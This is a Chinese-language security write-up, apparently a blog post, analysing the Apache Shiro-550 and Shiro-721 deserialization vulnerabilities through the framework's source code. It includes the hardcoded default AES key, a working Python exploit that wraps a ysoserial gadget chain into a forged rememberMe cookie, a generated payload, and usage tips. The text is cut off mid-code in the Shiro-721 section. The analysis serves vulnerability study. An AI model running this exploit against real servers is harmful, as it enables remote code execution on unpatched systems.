Shiro反序列化漏洞
概述
Apache Shiro是一个强大易用的Java安全框架,提供了认证、授权、加密和会话管理等功能。Shiro框架直观、易用,同时也能提供健壮的安全性。
Shiro反序列化漏洞Shiro-550(Apache Shiro < 1.2.5)和Shiro-721( Apache Shiro < 1.4.2 )。这两个漏洞主要区别在于Shiro550使用已知密钥撞,后者Shiro721是使用登录后rememberMe={value}去爆破正确的key值进而反序列化,对比Shiro550条件只要有足够密钥库(条件比较低)、Shiro721需要登录(要求比较高鸡肋)。
Apache Shiro < 1.4.2默认使用AES/CBC/PKCS5Padding模式Apache Shiro >= 1.4.2默认使用AES/GCM/PKCS5Padding模式
Shiro550
原理
Apache Shiro< =1.2.4提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反序列化,就导致了反序列化RCE漏洞。
那么,Payload产生的过程:
命令=>序列化=>AES加密=>base64编码=>伪造RememberMe Cookie值
环境搭建
我是按照这个搭建的
https://blog.csdn.net/qq_44769520/article/details/123476443
分析
这个漏洞点出在这里
public T deserialize(byte[] serialized) throws SerializationException {
if (serialized == null) {
String msg = "argument cannot be null.";
throw new IllegalArgumentException(msg);
}
ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
BufferedInputStream bis = new BufferedInputStream(bais);
try {
ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
@SuppressWarnings({"unchecked"})
T deserialized = (T) ois.readObject();
ois.close();
return deserialized;
} catch (Exception e) {
String msg = "Unable to deserialze argument byte array.";
throw new SerializationException(msg, e);
}
}
这个是实现反序列化的函数,重点在T deserialized = (T) ois.readObject();
若能够控制输入的参数serialized,URLDNS这条链就可以实现,既检测出反序列化漏洞
Alt+F7查找用法deserialize,找到下面两个方法
protected byte[] serialize(PrincipalCollection principals) {
return getSerializer().serialize(principals);
}
/**
* De-serializes the given byte array by using the {@link #getSerializer() serializer}'s
* {@link Serializer#deserialize deserialize} method.
*
* @param serializedIdentity the previously serialized {@code PrincipalCollection} as a byte array
* @return the de-serialized (reconstituted) {@code PrincipalCollection}
*/
protected PrincipalCollection deserialize(byte[] serializedIdentity) {
return getSerializer().deserialize(serializedIdentity);
}
这两个方法一个是进行序列化的,一个是进行反序列化的
毕竟是逆向分析,选择deserialize往前跟进,在AbstractRememberMeManager.java找到以下方法
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes);
}
return deserialize(bytes);
}
可以看到就进行了两个操作 decrypt 和 deserialize,一个是解密,一个是反序列化
查看decrypt
protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}
这里的解密是AES解密,需要一个KEY
一步步跟踪,找到了这个版本的keykPH+bIxk5D2deZiIxcaaaA==
private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
下一步跟踪到这
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {
if (!WebUtils.isHttp(subjectContext)) {
if (log.isDebugEnabled()) {
String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +
"servlet request and response in order to retrieve the rememberMe cookie. Returning " +
"immediately and ignoring rememberMe operation.";
log.debug(msg);
}
return null;
}
WebSubjectContext wsc = (WebSubjectContext) subjectContext;
if (isIdentityRemoved(wsc)) {
return null;
}
HttpServletRequest request = WebUtils.getHttpRequest(wsc);
HttpServletResponse response = WebUtils.getHttpResponse(wsc);
String base64 = getCookie().readValue(request, response);
// Browsers do not always remove cookies immediately (SHIRO-183)
// ignore cookies that are scheduled for removal
if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;
if (base64 != null) {
base64 = ensurePadding(base64);
if (log.isTraceEnabled()) {
log.trace("Acquired Base64 encoded identity [" + base64 + "]");
}
byte[] decoded = Base64.decode(base64);
if (log.isTraceEnabled()) {
log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");
}
return decoded;
} else {
//no cookie set - new site visitor?
return null;
}
}
这里的逻辑是先获取cookie中rememberMe的值,然后判断是否是deleteMe,不是则判断是否是符合base64的编码长度,然后再对其进行base64解码,将解码结果返回。
整个解密过程就结束了,虽然是往前跟踪,但是还是可以清楚的知道解密过程都是围绕Cookie中的rememberMe进行的,如果我们能构造rememberMe,就能执行命令了
查看依赖

如果要执行命令,这里有两条链可以用,CommonsCollections11和CommonsBeanutils1_183
使用https://github.com/KpLi0rn/ysoserial这个工具即可获得poc,该工具比原版的ysoserial多了CommonsBeanutils1_183这条链
到这还不行,还要对poc进行加密,按照刚刚分析的,先对poc进行AES加密,然后再进行Base64加密
python exp
import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['D:\\Java\\jdk1.8.0_111\\bin\\java.exe', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'CommonsCollections11', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
print("rememberMe={}".format(payload.decode()))
运行
python exp.py "calc"
运行结果
rememberMe=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
将它添加到Cookie上,注意,要删除原来的JSESSIONID=xxxx ,如果存在,系统将不解析rememberMe进行身份认证,导致无法利用

运行结果

Shiro721
原理
在Shiro721漏洞中,由于Apache Shiro cookie中通过 AES-128-CBC 模式加密的rememberMe字段存在问题,用户可通过Padding Oracle Attack来构造恶意的rememberMe字段,并重新请求网站,进行反序列化攻击,最终导致任意代码执行。

利用条件
知道已经登陆用户的合法cookie且目标服务器含有可利用的攻击链就可以进行漏洞利用。
影响版本
1.2.5,
1.2.6,
1.3.0,
1.3.1,
1.3.2,
1.4.0-RC2,
1.4.0,
1.4.1
分析
在Shiro550中,加密Cookie的密钥是硬编码的
public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
this.cipherService = new AesCipherService();
setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
在1.2.5的版本后密钥变成了动态的,通过generateNewKey()获取密钥
public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
AesCipherService cipherService = new AesCipherService();
this.cipherService = cipherService;
setCipherKey(cipherService.generateNewKey().getEncoded());
}
跟进查看generateNewKey
public Key generateNewKey(int keyBitSize) {
KeyGenerator kg;
try {
kg = KeyGenerator.getInstance(getAlgorithmName());
} catch (NoSuchAlgorithmException e) {
String msg = "Unable to acquire " + getAlgorithmName() + " algorithm. This is required to function.";
throw new IllegalStateException(msg, e);
}
kg.init(keyBitSize);
return kg.generateKey();
}
这里使用了init()对keyBitSize进行初始化,跟进查看
public final void init(int keysize) {
this.init(keysize, JCAUtil.getDefSecureRandom());
}
这里调用了双参数init(),并且获取了一个随机数发生器SecureRandom
下一步调用了kg.generateKey()
public final SecretKey generateKey() {
if (this.serviceIterator == null) {
